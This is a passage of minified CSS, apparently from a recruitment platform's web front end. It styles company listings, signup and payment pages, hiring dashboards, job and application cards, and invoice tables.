img{display:none}.companies__company{background:white;padding:3.5%;display:flex;position:relative}.companies__company__job-count{position:absolute;width:57px;height:56px;background-color:#f2f7f8;top:0;right:18px;display:flex;flex-direction:column;justify-content:center;align-items:center}.companies__company__job-count span{text-align:center;font-size:9px;line-height:10px;letter-spacing:0.5px;color:#80b5bc;text-transform:uppercase;font-weight:600}.companies__company__job-count img{width:18px;height:18px;margin-bottom:6px}.companies__company__container{width:100%;display:flex}.companies__company__info-container{min-width:0;padding-left:12px}.companies__company__info-strip{line-height:18px;display:flex;font-weight:500}@media screen and (min-width: 1008px){.companies__company__info-strip{margin-top:12px}}.companies__company__info-strip li{font-size:12px;line-height:18px;color:#adadad;display:inline-block}.companies__company__info-strip li:not(:last-child){margin-right:26px}.companies__company__info-strip li>div{display:flex;align-items:flex-start;min-width:70px}.companies__company__info-strip li .icon{flex:0 0 18px;margin-right:6px}.companies__company__description{margin-top:12px}.companies__company__description p{display:block;display:-webkit-box;font-size:14px;line-height:1.5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;position:relative}@media screen and (min-width: 1008px){.companies__company__description p{max-height:42px}}@media screen and (max-width: 1007px){.companies__company__description p{max-height:63px}}@media screen and (min-width: 1008px){.companies__company__description p{-webkit-line-clamp:2}}@media screen and (max-width: 1007px){.companies__company__description p{-webkit-line-clamp:3}}.companies__company__tags{margin-top:12px}.companies__side>section{background-color:white}.company-jobs__list{display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (max-width: 1007px){.company-jobs__list .card{max-width:unset;margin-bottom:8px}}.company-jobs__list--twos{justify-content:space-between}@media screen and (min-width: 1008px){.company-jobs__list--twos .card{flex:1 0 247px;max-width:calc(50% - 4px)}.company-jobs__list--twos .card:nth-of-type(even){margin-left:8px}.company-jobs__list--twos .card:nth-of-type(n+3){margin-top:8px}}.companies__sorting{color:#6E7F89;display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.companies__sorting{flex-direction:column;align-items:flex-start}}.companies__count{font-size:14px;font-style:italic;font-weight:500;flex-grow:1}.companies__count.skeleton span{background-color:#ddd !important;border-radius:5px !important;width:163px;height:20px;display:block;text-indent:-9999px}@media screen and (max-width: 1007px){.companies__count{margin-bottom:18px}}.companies__sorting__dropdown-container{height:44px;max-width:345px;display:flex;flex-grow:1;align-items:center}.companies__sorting__dropdown-container .select{font-size:14px}.companies__sorting__dropdown-container span{margin-right:20px}@media screen and (max-width: 1007px){.companies__sorting__dropdown-container{width:100%}}.companies__sorting__dropdown,.companies__sorting__dropdown__input{flex-grow:1;height:44px}.companies__sorting__dropdown-label{font-size:9px;font-weight:500;text-transform:uppercase}.companies__filtering{margin-bottom:12px}.companies_interposed-cta.is-hidden-desktop section{border:4px solid #ef8374;border-radius:4px;margin-bottom:12px}.company-signup,.payment-setup{margin:auto;max-width:715px;min-width:250px}@media screen and (min-width: 1008px){.company-signup,.payment-setup{margin-bottom:100px}}@media screen and (min-width: 1008px){.company-signup .form-error,.payment-setup .form-error{max-width:350px}}@media screen and (max-width: 1007px){.company-signup .form-error,.payment-setup .form-error{margin-top:60px}}.company-signup .button,.payment-setup .button{font-weight:600}@media screen and (max-width: 1007px){.company-signup .button,.payment-setup .button{width:100%;margin-top:20px}}.payment-setup__steps{text-align:center}.company-signup__steps{display:flex;justify-content:space-between;margin-left:-10px;flex-wrap:wrap}.company-signup__steps,.payment-setup__steps{font-size:12px;text-transform:uppercase;height:15px;font-weight:600;letter-spacing:1px;color:#adadad}.company-signup__steps .company-signup__steps--current,.company-signup__steps .payment-setup__steps--current,.payment-setup__steps .company-signup__steps--current,.payment-setup__steps .payment-setup__steps--current{color:#6E7F89}.company-signup__steps span,.payment-setup__steps span{margin:0px 10px}.payment-setup__title{color:#6E7F89;font-weight:bold;font-size:24px;line-height:30px;letter-spacing:0}@media screen and (min-width: 1008px), print{.payment-setup__title{font-size:40px;line-height:46px}}.company-signup-work-with,.payment-setup-work-with{position:fixed;z-index:1;bottom:0;width:100%}@media screen and (max-width: 1007px){.company-signup-work-with,.payment-setup-work-with{display:none}}.company-signup-work-with .companies-section,.payment-setup-work-with .companies-section{border-top:solid 2px #d8d8d8}.company-signup__content-container{margin-top:58px}@media screen and (max-width: 1007px){.company-signup__content-container{margin-top:38px}.company-signup__content-container>.columns{margin-bottom:0}}.company-signup__benefit-pod ul,.company-signup__benefit-pod p{margin-top:18px}.company-signup__benefit-pod li{display:flex;align-items:center;line-height:14px;margin-bottom:10px}.company-signup__benefit-pod div{min-width:30px}@media screen and (max-width: 1007px){.company-signup__next-button{width:100%;margin-top:20px}}@media screen and (min-width: 1008px){.company-signup__content,.payment-setup__content{margin-top:-18px}}.company-signup__content form label{color:#6E7F89;line-height:18px;margin-bottom:18px}.company-edit__hiring-pod{min-height:100px}.company-edit__hiring-pod__update,.company-edit__manager-pod__contact{font-weight:600;color:#ef8374;text-decoration:underline;display:block}.company-edit__hiring-pod__update:hover,.company-edit__manager-pod__contact:hover{color:#ef8374}@media screen and (max-width: 1007px){.company-edit__hiring-pod__update,.company-edit__manager-pod__contact{margin:10px 0 0 0}}.company-edit__hiring-pod__extras{height:18px;margin-top:10px;line-height:18px}.company-edit__hiring-pod__extras:empty{display:none}@media screen and (max-width: 1007px){.company-edit__hiring-pod__extras{height:auto;margin-right:100px}}.company-edit__hiring-pod__description{line-height:18px;margin:16px 0 10px 0}@media screen and (max-width: 1007px){.company-edit__hiring-pod__description{display:none}}.company-edit__hiring-pod__perk{line-height:18px;margin:5px 0}.company-edit__hiring-pod__perk svg{vertical-align:middle}.company-edit__hiring-pod__perk span{vertical-align:top;margin-left:14px}.company-edit__hiring-pod__select{margin:32px 0}.company-signup__hiring_pod__logo-container{position:absolute;top:0;right:0;bottom:0;display:flex;justify-content:center;align-items:flex-start}@media screen and (max-width: 1007px){.company-signup__hiring_pod__logo-container{align-items:center}}.company-signup__hiring_pod__logo-circle{width:60px;height:60px;margin:14px 18px 0 0}.company-signup__hiring_pod__logo-circle img{margin:auto;display:block}@media screen and (max-width: 1007px){.company-signup__hiring_pod__logo-circle{margin:0 18px 0 0}}@media screen and (max-width: 1007px){.company-edit__hiring-pod__title,.company-edit__manager-pod__details{align-items:baseline;flex-wrap:wrap;margin-right:100px}}@media screen and (max-width: 1007px) and (max-width: 1007px){.company-edit__hiring-pod__title h1,.company-edit__manager-pod__details h1{margin-right:10px !important}}@media screen and (max-width: 1007px) and (max-width: 1007px){.company-edit__hiring-pod__title i,.company-edit__manager-pod__details i{margin-right:5px}}.company-edit__hiring-pod__title .empty{height:20px}.company-edit__hiring-pod__title h2{margin-top:12px !important;font-size:12px !important}.company-edit__hiring-pod__trial{color:#5197B4}.company-edit__hiring-pod__title__billing-description{font-size:12px;line-height:20px}.company-edit__hiring-pod__title__billing-description strong{font-weight:600;color:#6E7F89}.company-dashboard__grid{display:grid}@media screen and (min-width: 1008px){.company-dashboard__grid{margin:-.75rem;grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto 1fr}}@media screen and (max-width: 1007px){.company-dashboard__grid{grid-template-columns:100%;grid-template-rows:auto}}.intro-your-company{display:none}.intro-live-roles{display:flex;flex-direction:column}.intro-your-company .codi-container,.intro-live-roles .codi-container{margin-top:-12px}.intro-your-company .conversation-element.codi,.intro-live-roles .conversation-element.codi{color:#434E55;max-width:calc(100% - 60px)}@media screen and (min-width: 1008px){.company-dashboard--with-intro-your-company .your-company{grid-area:1 / 2 / 2 / 4}}.company-dashboard--with-intro-your-company .your-company h2{visibility:hidden}.company-dashboard--with-intro-your-company .intro-your-company{display:flex;flex-direction:column}@media screen and (min-width: 1008px){.company-dashboard--with-intro-your-company .intro-your-company{grid-area:1 / 1 / 2 / 2}}.company-dashboard--with-intro-your-company .stats{display:none}.company-dashboard__placeholder{height:311px;background-color:#6E7F89}@media screen and (min-width: 1008px){.your-company{grid-area:1 / 1 / 2 / 3}}.your-company__card{height:311px;padding:18px}@media screen and (max-width: 1007px){.your-company__card{height:220px;padding:16px}}.your-company__card hr{margin:8px -18px;border:0;border-top:1px solid #f4f5f8}@media screen and (max-width: 1007px){.your-company__card hr{margin:8px -16px}}.your-company__logo{width:60px;height:60px;margin-right:15px;-o-object-fit:contain;object-fit:contain}.your-company__logo .icon{fill:#ef8374}.your-company__logo .your-company__logo--loading{color:transparent !important;pointer-events:none;position:relative;height:100%}.your-company__logo .your-company__logo--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.your-company__name-line{display:flex;flex-wrap:wrap;font-weight:600;align-items:center;color:#434E55;margin-bottom:18px}.your-company__name{flex:1;font-size:18px;height:60px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.your-company__blurb{line-height:18px;font-size:12px;height:72px;overflow:hidden;position:relative;color:#434E55}@media screen and (max-width: 1007px){.your-company__blurb{display:none}}.your-company__payment-setup{display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 1008px){.your-company__payment-setup{height:60px}}@media screen and (max-width: 1007px){.your-company__payment-setup{height:70px}}.your-company__payment-setup p{line-height:18px}.your-company__payment-setup--disabled{color:#c4000f;font-weight:600}@media screen and (min-width: 1008px){.your-company__payment-setup__button{margin-top:18px}}@media screen and (max-width: 1007px){.your-company__payment-setup__button{position:absolute;bottom:14px}}.your-company__package{padding-top:6px}.your-company__package-top-line{display:flex;margin-bottom:12px}.your-company__package-logo{width:60px;height:60px;background-repeat:no-repeat;margin-right:10px}@media screen and (min-width: 1008px){.your-company__package-link a:after{content:'Upgrade/View packages'}}@media screen and (max-width: 1007px){.your-company__package-link a:after{content:'Upgrade/View'}}.your-company__package-name{color:#6E7F89;font-size:14px;line-height:14px;font-weight:600}.your-company__about-package{flex:1}.your-company__trial-info{color:#5197B4;font-size:14px;line-height:14px;padding-top:6px;font-weight:bold}.your-company__package-header{text-transform:uppercase;font-weight:500;letter-spacing:0.9px;font-size:9px;line-height:24px}.your-company__package-description{font-size:12px;line-height:1.5;color:#434E55}@media screen and (max-width: 1007px){.your-company__package-description{display:none}}.your-company__edit{width:100px}.live-roles__header{display:flex;align-items:baseline}.live-roles__footer{display:flex;justify-content:center}.live-roles__footer a,.live-roles__footer button{width:100%}@media screen and (min-width: 1008px){.live-roles__footer a,.live-roles__footer button{width:20em}}@media screen and (min-width: 1008px){.live-roles{grid-area:2 / 1 / 3 / 3}}.activity{display:flex;flex-direction:column}@media screen and (min-width: 1008px){.activity{grid-area:2 / 3 / 4 / 4}}.activity .company-dashboard__placeholder{flex:1}@media screen and (min-width: 1008px){.unpublished-roles{grid-area:3 / 1 / 4 / 3}}@media screen and (min-width: 1008px){.company-dashboard section{padding:.75rem}}.company-edit{margin:auto;max-width:815px;min-width:250px}.company-edit--edit .wh-formx+.wh-formx{margin-top:18px}.company-edit--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;position:unset !important;height:40px;width:40px;margin-left:calc(50% - (1em / 2));margin-top:50px}.company-edit__name-and-logo{margin-left:0;margin-right:0}.company-edit__name-and-logo .column{padding-bottom:0}.company-edit__name-and-logo .column:first-of-type{margin-right:10px;padding-left:0}.company-edit__name-and-logo .column:not(:first-of-type){padding-right:0}.company-edit__name-and-logo .column .field .label{margin-top:0}.company-edit__description{height:300px}.company-edit__description .ql-container{height:calc(300px - 80px)}.company-edit__users{width:100%;margin-top:10px}@media screen and (min-width: 1008px){.company-edit__users{min-width:450px}}.company-edit__user-header--notify{width:60px;text-align:right}.company-edit__user-header--admin{width:30px}.company-edit__user-header{margin:12px 0}.company-edit__user-header th{color:#6E7F89;font-weight:400;font-size:12px}.company-edit__user td{color:#6E7F89;font-weight:600;font-size:14px}.company-edit__user--name,.company-edit__user--email{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:0;min-width:180px}@media screen and (max-width: 1007px){.company-edit__user-header--email,.company-edit__user--email{display:none}}.company-edit__user--notify .checkbox{margin-top:5px}.company-edit__user--admin{text-align:right;width:60px}.company-edit__user--admin svg{margin-right:5px;margin-top:6px;fill:white;background:#ef8374;border-radius:10px;cursor:pointer}.company-edit__users+.alert-box{margin:18px 0px 8px 0px}.company-edit__integrations{margin-top:18px;margin-bottom:20px;display:flex;flex-direction:column;width:139px}.company-edit__integration{background-color:transparent;float:none !important;padding:0;margin-top:0 !important;height:40px}.company-edit__integration img{margin:0;height:40px}.company-edit__integration:hover{background-color:transparent !important}.company-edit__github-integration{border-radius:4px !important}.company-edit__github-integration:hover{background-color:black !important}.company-edit__connected-integrations{margin-top:12px}.company-edit__connected-integration{margin-bottom:12px}.company-edit__connected-integration img{vertical-align:middle}.company-edit__connected-integration .button,.company-edit__connected-integration span{vertical-align:middle;margin-left:18px;height:30px;width:165px}.company-edit__side-pods{margin-top:40px;position:relative}@media screen and (max-width: 1007px){.company-edit__side-pods{margin-top:0}}.company-edit__side-pods--container{width:100%}.company-edit__manager-pod .wh-formx{margin-top:30px}@media screen and (max-width: 1007px){.company-edit__manager-pod__details{margin-right:40px}.company-edit__manager-pod__details span{line-height:18px;margin-top:8px}}.company-edit__field-footer{flex-direction:row-reverse}.company-edit__integration-placeholder{position:absolute;left:calc(50% - (320px / 2));top:calc(50% - (360px / 2))}.company-edit__integration-placeholder>div{padding:18px;margin:auto 0;width:320px;background:white;border-radius:5px;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3)}.company-edit__integration-placeholder>div p{line-height:18px;margin-bottom:20px}.company-edit__admin-pod h2{margin-top:10px !important;margin-bottom:10px !important}.company-edit__admin-pod h3{margin-top:10px}.company-edit__admin-pod label{display:block}.company-edit__admin-pod div.is-flex{justify-content:space-between}.company-edit__admin-pod span.is-error{margin:5px 0}.company-edit__admin-pod .button{margin-top:5px}.activity__container{background:white;height:100%;color:#6E7F89;padding:18px;line-height:18px}.activity__container strong{color:#6E7F89;font-weight:600}.activity__item{display:flex}.activity__item .icon{fill:#6E7F89}.activity__item .icon.like{width:24px;height:24px;margin-left:-3px}.activity__item .icon.codi{width:32px;height:32px;margin-left:-6px}.activity__item:not(:last-child) .activity__content{padding-bottom:20px}.activity__icon-holder{width:44px;align-self:stretch;background-image:url("[data-uri]");background-repeat:repeat-y;background-position:9px 0px;background-size:1px 44px}.activity__content{flex:1}.activity__show-more{width:100%;margin-top:24px}.company-job{padding:15px 18px 18px 18px;height:395px;font-size:12px;line-height:18px}.company-job__head-row{display:flex;justify-content:space-between}.company-job__logo{width:48px;height:48px;margin-right:15px;-o-object-fit:contain;object-fit:contain}.company-job__basic-info{margin-top:18px}.company-job__stats{display:flex;fill:#6E7F89}.company-job__stats svg{fill:#6E7F89}.company-job__stat{display:flex;flex-direction:column;align-items:center;padding:9px}.company-job__stat .icon{margin-bottom:4px}.company-job__bookmark .icon{width:24px;height:24px;margin-top:-3px;margin-bottom:1px}.company-job__stat-number{color:#6E7F89;font-size:11px;line-height:18px;text-align:center}.company-job__title{font-weight:600}.company-job__title a:hover{color:#ef8374}.company-job__thats-you{color:#6E7F89}.company-job__posted{color:#6E7F89;font-weight:500;margin-top:12px;font-size:9px;line-height:18px;height:18px;letter-spacing:0.9px;text-transform:uppercase}.company-job__tags{margin-top:12px;height:70px;overflow:hidden}.company-job__candidate-info{margin-top:12px;height:54px}.company-job__buttons{position:absolute;bottom:18px}.company-job__buttons .button{margin-right:12px}.add-job{height:395px;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer}.add-job__icon .icon{fill:#ef8374;width:20px;height:20px}.add-job__add{color:#ef8374;font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:normal}.company-applications__title{display:flex;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.company-applications__title{flex-direction:column-reverse}}.company-applications__title h1{margin-bottom:0}.company-applications__title .select{width:400px}@media screen and (max-width: 1007px){.company-applications__title .select{margin-bottom:20px;width:100%}}.company-applications__title .button{margin-top:0;padding:0px 100px}@media screen and (max-width: 1007px){.company-applications__title .button{padding:0;margin-bottom:20px}}.company-applications__title .icon{width:12px;fill:#ef8374;margin-right:8px}.company-application{height:520px;padding:24px 20px 20px 20px}.company-application:hover{background-color:#fffaf9}.company-application:hover .company-application__name a{color:#ef8374}.company-applications__title__company-name{margin-left:5px}@media screen and (max-width: 1007px){.company-applications__title__company-name{display:none}}.company-application__name{font-size:16px;line-height:20px;font-weight:600}.company-application__job-details{font-weight:500;overflow-y:hidden;height:22px;margin-top:7px;display:flex}.company-application__job-details .company-name{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.company-application__applied-on-section{display:flex;flex-direction:column}.company-application__application-buttons,.company-application__admin-buttons{margin-top:8px;display:grid;grid-template-columns:50% 50%;gap:8px}.company-application__application-buttons .button,.company-application__admin-buttons .button{font-size:10px;width:100%}.company-application__view-documents{margin-top:8px}.company-application__view-document{line-height:1.6em}.company-application__applied-on{color:#6E7F89;font-size:9px;line-height:18px;height:18px;letter-spacing:0.9px;font-weight:500;text-transform:uppercase}.company-application__infobox{font-size:12px;line-height:18px;margin-top:18px;border-top:1px solid #dedede;border-bottom:1px solid #dedede;padding-top:8px;padding-bottom:8px;height:96px}.company-application__infobox--short{height:70px}.company-application__infobox-row{display:flex;height:26px;align-items:center}.company-application__infobox-icon{width:24px;height:16px;flex-shrink:0}.company-application__infobox-icon .icon{width:16px;height:16px;fill:#6E7F89}.company-application__infobox-icon .icon.job-location{width:24px;height:24px;margin-top:-4px;margin-left:-4px}.company-application__infobox-content{flex-grow:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.company-application__match{text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;height:18px;margin-top:18px;color:#ef8374;display:flex}.company-application__match .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.company-application__match svg{height:24px;width:24px}.company-application__match .circle-value{position:absolute}.company-application__match .circle-value path{fill:#ef8374}.company-application__match .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.company-application__match .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.company-application__tags{margin-top:18px;height:70px;overflow:hidden;line-height:0px}.company-application__tags .tag--unselected{opacity:0.4}.company-application__job{background-color:white;display:grid;padding:18px;grid-template-columns:75px 1fr 108px;grid-template-rows:auto auto auto;margin-bottom:18px;line-height:18px;height:96px}@media screen and (max-width: 1007px){.company-application__job{display:flex}}.company-application__job-logo{grid-area:1 / 1 / 4 / 2;width:60px;height:60px;margin-right:15px}.company-application__job-title{grid-area:1 / 2 / 2 / 3;font-size:18px;font-weight:600;line-height:22px;height:22px;cursor:pointer}.company-application__job-title:hover{color:#ef8374}@media screen and (max-width: 1007px){.company-application__job-title{height:100%;display:flex;flex-direction:column;justify-content:center}}.company-application__job-location{grid-area:2 / 2 / 3 / 3;font-size:12px}@media screen and (max-width: 1007px){.company-application__job-location{display:none}}.company-application__job-posted{grid-area:3 / 2 / 4 / 3;text-transform:uppercase;font-size:9px;font-weight:500;letter-spacing:0.9px;color:#6E7F89}@media screen and (max-width: 1007px){.company-application__job-posted{display:none}}.company-application__job-stats{grid-area:1 / 3 / 4 / 4;display:flex;fill:#6E7F89;color:#6E7F89}@media screen and (max-width: 1007px){.company-application__job-stats{display:none}}.company-application__job.skeleton .company-application__job-logo{background-color:#ddd !important;border-radius:5px !important}@media screen and (min-width: 1008px){.company-application__job.skeleton .company-application__job-title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}}@media screen and (max-width: 1007px){.company-application__job.skeleton .company-application__job-title>a{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}}.company-application__job.skeleton .company-application__job-location{background-color:#ddd !important;border-radius:5px !important;height:16px;width:140px}.company-application__job.skeleton .company-application__job-stats{fill:#ddd}.company-applications__tabs-spacer{height:40px;background-color:white;width:100%;margin-bottom:18px;border-bottom:3px solid #ddd}.company-application.skeleton .tags li{background-color:#ddd !important;border-radius:5px !important}.company-application.skeleton .company-application__name{background-color:#ddd !important;border-radius:5px !important;height:19px;width:160px;margin-bottom:2px}.company-application.skeleton .company-application__applied-on{background-color:#ddd !important;border-radius:5px !important;height:18px;width:100px}.company-application.skeleton .company-application__view-cv{background-color:#ddd !important;border-radius:5px !important;height:19px;width:30px}.company-application.skeleton .company-application__infobox{margin-top:16px}.company-application.skeleton .company-application__infobox-row .icon{fill:#ddd}.company-application.skeleton .company-application__match span,.company-application.skeleton .company-application__notes span{background-color:#ddd !important;border-radius:5px !important;vertical-align:super;display:inline-block;margin-left:10px;width:100px;height:18px}.company-application.skeleton .company-application__match .icon,.company-application.skeleton .company-application__notes .icon{fill:#ddd}.company-application.skeleton .company-application__notes span{background-color:#ddd}.company-application.skeleton .company-application__notes .icon{fill:#ddd}.company-application.skeleton .tag{height:30px}.company-application.skeleton .company-application__cta-buttons .button{width:120px}.company-application.skeleton .company-application__cta-buttons .button--inverted{width:60px;margin-left:18px}.clickable{cursor:pointer}.company-application__notes{white-space:pre-wrap;margin-top:16px;color:#6E7F89}.company-application__notes__note{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.company-application__notes svg{margin-right:8px}.company-application__notes>div{width:280px;height:30px;line-height:15px;overflow:hidden}.company-application__notes--empty{color:#adadad}.company-application__cta-buttons{position:absolute;bottom:20px;width:calc(100% - 40px)}.company-application__cta-buttons .button{height:30px}.company-applications__tabs{margin-bottom:18px}.company-applications__popup>div p{line-height:22px;color:#6E7F89;margin-bottom:20px;font-size:14px}.company-applications__popup>div h1{padding:0 0 16px 0;margin:0;color:#6E7F89}.company-applications__popup--job-selection .job-selection__jobs{margin-bottom:24px;max-height:196px;overflow-y:scroll}.company-applications__popup--job-selection .job-selection__job{display:flex;justify-content:space-between;text-align:left;border-bottom:1px solid #f4f5f8;width:100%}.company-applications__popup--job-selection .job-selection__job:first-child{border-top:1px solid #f4f5f8}.company-applications__popup--job-selection .job-selection__job__title{font-size:14px;line-height:18px;font-weight:600;color:#434E55;padding:13px 10px 11px 0}.company-applications__popup--job-selection .job-selection__job__checkbox{margin-top:5px}.company-applications__loader{color:transparent !important;pointer-events:none;position:relative;height:100px}.company-applications__loader:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;height:40px;width:40px;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.company-applications__loader--small{height:30px;margin-bottom:30px}.company-applications__loader--small:after{height:20px;width:20px}.company-applications__header .company-application__job{margin-top:24px}.company-applications__application-summaries{margin-top:24px}.company-applications__application-summary{position:relative;margin-bottom:20px}.company-applications__application-summary>.columns>h3{margin-left:20px}.company-applications__application-summary .company-application__job{margin-bottom:24px}.company-applications__application-summary .company-applications__tabs{margin-bottom:18px}.company-applications__application-summary .company-applications__view-applicants .button{width:250px}.company-applications__application-summary .company-applications__view-applicants .button .icon{width:12px;margin-left:10px;fill:#ef8374}.company-applications__application-summary__loading{position:absolute;top:96px;bottom:0px;left:0px;right:0px;background-color:rgba(255,255,255,0.5)}.company-applications__application-summary__loading .company-applications__loader{margin-top:180px}.companies__load-more{width:100%;text-align:center}.companies__beneath-tags{justify-content:space-between}@media screen and (max-width: 1007px){.companies__beneath-tags{flex-direction:column}}.companies__beneath-tags h3{white-space:nowrap}@media screen and (min-width: 1008px){.companies__beneath-tags h3{margin-top:10px}}.companies__beneath-tags span{min-width:50px;margin:8px 10px 0 0}.companies__sort-dropdown{justify-content:flex-end}@media screen and (min-width: 1008px){.companies__sort-dropdown .field{width:200px}}@media screen and (max-width: 1007px){.companies__sort-dropdown .field{width:100%}}.companies__company-card{height:100px;padding:9px;margin:0 0 24px 0 !important;overflow:hidden;white-space:nowrap}.companies__company-card:hover{background-color:#fffaf9}.companies__company-card:hover .title a{color:#ef8374}@media screen and (max-width: 1007px){.companies__company-card{height:180px}}@media screen and (max-width: 1007px){.companies__company-card{margin:0 0 12px 0 !important}}.companies__company-card .column{padding:0;margin:9px}.companies__company-card .logo{width:64px;min-width:64px;height:64px}.companies__company-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.companies__company-card .empty-logo{width:100%;height:100%;border:1px solid silver}.companies__company-card .title{color:#434E55;font-size:18px;font-weight:600;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.companies__company-card .info{position:relative;width:100%;margin-left:18px;display:grid}.companies__company-card .company-details{position:absolute;bottom:0;display:grid;grid-template-columns:60px 1fr;grid-template-rows:auto auto}.companies__company-card .company-details span{white-space:nowrap;line-height:15px;color:#6E7F89}.companies__company-card .company-details span:nth-child(odd){font-weight:500;font-size:9px;text-transform:uppercase;grid-column-start:1}.companies__company-card .company-details span:nth-child(even){font-size:12px;grid-column-start:2}.companies__company-card .company-details span:nth-child(>2){grid-row-start:2}.companies__company-card .stats{position:relative;display:flex}@media screen and (max-width: 1007px){.companies__company-card .stats{margin-top:18px}}.companies__company-card .counts{display:flex;fill:#6E7F89;color:#6E7F89}.companies__company-card .count{display:flex;flex-direction:column;align-items:center;width:18px;margin:0 9px;font-size:11px;line-height:24px;letter-spacing:0.5px}.companies__company-card .package{width:35px;height:35px;margin-left:9px}.companies__company-card .pending{position:absolute;bottom:0;right:0;text-transform:uppercase;line-height:12px}@media screen and (max-width: 1007px){.companies__company-card .pending{bottom:-20px;right:unset}}.companies__company-card.skeleton .logo{background-color:#ddd !important;border-radius:5px !important}.companies__company-card.skeleton .empty-logo{border:0}.companies__company-card.skeleton .title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}.companies__company-card.skeleton .company-details span{background-color:#ddd !important;border-radius:5px !important;color:#ddd;height:12px;width:100px;margin-bottom:2px}.companies__company-card.skeleton .counts{fill:#ddd}.company-edit__payment-details{color:#6E7F89}@media screen and (max-width: 1007px){.company-edit__payment-details{margin-bottom:60px}}.company-edit__payment-details .payment__card-form{margin-bottom:4px}.company-edit__payment-details .button{width:200px;float:right}@media screen and (max-width: 1007px){.company-edit__payment-details .button{width:100%}}@keyframes status-button-good{0%{bottom:-50px;opacity:1}8%{bottom:0px}50%{bottom:0px;opacity:1}100%{bottom:20px;opacity:0}}@keyframes status-button-bad{0%{bottom:-50px;opacity:1}8%{bottom:0px}50%{bottom:0px;opacity:1}100%{bottom:0px;opacity:1}}.status-button{height:50px;display:flex;justify-content:space-between;align-items:flex-end}.status-button .button{min-width:200px}.status{position:relative;width:100%;height:100%;overflow:hidden}.status__label{position:absolute;opacity:0;bottom:0px;font-size:12px;font-weight:500;display:flex}.status__label svg{width:12px;height:12px;margin-top:8px;margin-right:4px;fill:#80b5bc}@media screen and (max-width: 1007px){.status__label svg{width:24px;height:24px;margin-bottom:3px}}.status--good{color:#80b5bc}.status--good .status__label{animation:status-button-good 5s 1}.status--bad{color:#ef8374}.status--bad .status__label{opacity:1;animation:status-button-bad 5s 1}.status--bad .status__label svg{fill:#ef8374}.company-edit__payment-details__card-details,.company-edit__payment-details__billing-and-pricing{margin-bottom:24px}.company-edit__payment-details__billing-and-pricing a,.company-edit__payment-details__no-payment-details a,.company-edit__payment-details__cancel-plan a,.company-edit__payment-details__coupons a{display:block;height:35px}.company-edit__payment-details__billing-and-pricing p,.company-edit__payment-details__no-payment-details p,.company-edit__payment-details__cancel-plan p,.company-edit__payment-details__coupons p{line-height:18px;margin-bottom:18px}.company-edit__payment-details__coupons .field{flex:1}.company-edit__payment-details__coupons__description{font-size:13px}.company-edit__payment-details__coupons__new-coupon{color:#136d79}@keyframes drop-into-place{0%{margin-top:-50px}100%{margin-top:0px}}.company-edit__payment-details__cancel-plan{margin-top:48px}@media screen and (min-width: 1008px){.company-edit__payment-details__cancel-plan{margin-bottom:400px}}.company-edit__invoices-pod>span:first-of-type{margin-bottom:12px;display:block}.company-edit__invoices-pod .table{width:100%}.company-edit__invoices-pod .table thead th:first-child{width:68px;text-align:center}.company-edit__invoices-pod .table thead th:not(:first-child){padding-left:18px}.company-edit__invoices-pod .table thead th{text-transform:uppercase;font-size:9px;line-height:2;font-weight:500;color:#adadad !important;letter-spacing:0.9px}.company-edit__invoices-pod .table tbody tr{height:35px;line-height:22px}.company-edit__invoices-pod .table tbody th{text-align:center;font-size:12px;font-weight:600;text-decoration:underline}.company-edit__invoices-pod .table tbody th a{color:#6E7F89}.company-edit__invoices-pod .table tbody td{color:#6E7F89;padding-left:18px}.company-edit__invoices-pod .table tbody tr:not(.is-selected):nth-child(odd){background-color:#f4f5f8}.company-edit__invoices-pod .table tbody tr:not(.is-selected):nth-child(odd):hover{background-color:#f4f5f8}.company-edit__invoices-pod tr.skeleton{font-size:0 !important}.company-edit__invoices-pod tr.skeleton>td>span{margin-top:6px}.company-edit__invoices-pod tr.skeleton span{display:block;width:50px;height:20px;background-color:#ddd !important;border-radius:5px !important}.company-edit__invoices-pod__contact>span{display:block;height:20px}.company-edit__banner{display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width: 1007px){.company-edit__banner{flex-direction:column;margin-bottom:10px}}.company-edit__disabled-banner{color:#c4000f;font-weight:600;display:flex;align-items:center;text-transform:uppercase}.company-edit__disabled-banner .icon{margin-right:5px;fill:#c4000f}.company-edit__checkbox{display:block;margin-bottom:12px}.create-offer__post-create-info{margin-top:18px}.create-offer__post-create-info>div{padding:8px;background:#fff}.create-offer__post-create-info__link{display:flex;align-items:baseline}.create-offer__post-create-info__link 